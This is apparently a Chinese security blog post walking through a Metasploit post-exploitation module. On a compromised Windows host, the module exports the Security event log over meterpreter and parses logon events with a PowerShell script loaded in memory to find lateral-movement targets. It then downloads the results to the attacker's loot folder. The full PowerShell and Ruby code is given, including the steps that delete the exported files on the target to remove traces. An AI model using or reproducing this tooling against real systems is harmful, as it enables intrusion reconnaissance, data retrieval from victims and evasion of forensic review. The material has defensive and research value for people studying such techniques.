君子藏器于身待时而动,安全不露圭角覆盂之安。
——AnonySec
https://payloads.cn
项目地址:Metasploit Modules
前言 对于Windows安全日志的分析,可以判断出哪些IP对该主机进行登录过。当然,这也可以作为内网横向的目标之一。通过PowerShell就可以完成此操作,但用Metasploit如何实现内存执行ps1呢?
EventLog.ps1 首先简单解读下EventLog.ps1:它使用WEVTUtil+PowerShell将外部日志导出csv,此种方法优点就是快,需要导入外部evtx。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 Param ( [string ]$evtx = $pwd .Path+"\*_Security.evtx" ) $time =Get-Date -Format h :mm:ss$evtx =(Get-Item $evtx ).fullname$outfile ="C:\Windows\Temp\" +(Get-Item $evtx ).BaseName+".csv" $logsize =[int ]((Get-Item $evtx ).length/1 MB)write-host [+] $time Load $evtx "(" Size: $logsize MB")" ... -ForegroundColor Green[xml ]$xmldoc =WEVTUtil qe $evtx /q:"*[System[Provider[@Name='Microsoft-Windows-Security-Auditing'] and (EventID=4624 or EventID=4625)] and EventData[Data[@Name='LogonType']='3'] or EventData[Data[@Name='LogonType']='10']]" /e:root /f:Xml /lf$xmlEvent =$xmldoc .root.Eventfunction OneEventToDict Param ( $event ) $ret = @ { "SystemTime" = $event .System.TimeCreated.SystemTime | Convert-DateTimeFormat -OutputFormat 'yyyy"/"MM"/"dd HH:mm:ss' ; "EventID" = $event .System.EventID } $data =$event .EventData.Data for ($i =0 ; $i -lt $data .Count; $i ++){ $ret .Add($data [$i ].name, $data [$i ].'#text' ) } return $ret } filter Convert-DateTimeFormat { Param ($OutputFormat ='yyyy-MM-dd HH:mm:ss fff' ) try { ([DateTime ]$_ ).ToString($OutputFormat ) } catch {} } $time =Get-Date -Format h :mm:sswrite-host [+] $time Extract XML ... -ForegroundColor Green[System.Collections.ArrayList ]$results = New-Object System.Collections.ArrayList($null ) for ($i =0 ; $i -lt $xmlEvent .Count; $i ++){ $event = $xmlEvent [$i ] $datas = OneEventToDict $event $results .Add((New-Object PSObject -Property $datas ))|out-null } $time =Get-Date -Format h :mm:sswrite-host [+] $time Dump into CSV: $outfile ... -ForegroundColor Green$results | Select-Object SystemTime,IpAddress,TargetDomainName,TargetUserName,EventID,LogonType | Export-Csv $outfile -NoTypeInformation -UseCulture -Encoding Default -Force
EventID=4624 成功登录EventID=4625 失败登录Logon type 3 Network 网络登录Logon Type 10 RemoteInteractive 远程登录
借助EventLog.ps1,接下来开始编写Metasploit模块。
执行命令 先要导出安全日志,就需要远程执行系统命令,这里使用meterpreter中的execute,并创建随机名字导出。
1 2 3 4 5 6 7 sec = Rex::Text.rand_text_alphanumeric(8 ) print_good("#{sec} " ) session.sys.process.execute("wevtutil.exe epl Security C:\\Windows\\Temp\\#{sec} .evtx" )
载入ps1 原本想将EventLog.ps1写在该模块中,之后读取写入在目标机中,再去执行。但.ps1格式需要调整,比较麻烦。
换个思路,本地载入读取。经几番查阅,Metasploit可以内存加载,这样就不需要将脚本上传到目标机中,但需要将EventLog.ps1提前放在/data/post/powershell/EventLog.ps1目录下。(可自定义)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 command = "C:\\Windows\\Temp\\" + "#{sec} .evtx" def execute_eventlog_script (command) print_good("Start Execute EventLog Script ..." ) psh_script = File.read(File.join(Msf::Config.data_directory, "post" , "powershell" , "EventLog.ps1" )) compressed_script = compress_script(psh_script) + command cmd_out, runnings_pids, open_channels = execute_script(compressed_script) while (log = cmd_out.channel.read) print ("#{log} " ) end end
注:因是内存加载,目标机不需要开启运行ps1脚本。
不要忘记载入Powershell类。
1 include Msf::Post::Windows::Powershell
文件操作 既然安全日志已经被分析完成了,那就需要将分析结果取回本地,并将遗留在目标中的文件进行删除,这里使用meterpreter中的download与rm。
1 2 3 4 5 6 dir = Msf::Config.loot_directory session.fs.file.download_file("#{dir} /#{rhost} -Security.csv" ,"C:\\Windows\\Temp\\#{sec} .csv" ) session.fs.file.rm("C:\\Windows\\Temp\\#{sec} .evtx" ) session.fs.file.rm("C:\\Windows\\Temp\\#{sec} .csv" )
完整模块运行Demo:
References 




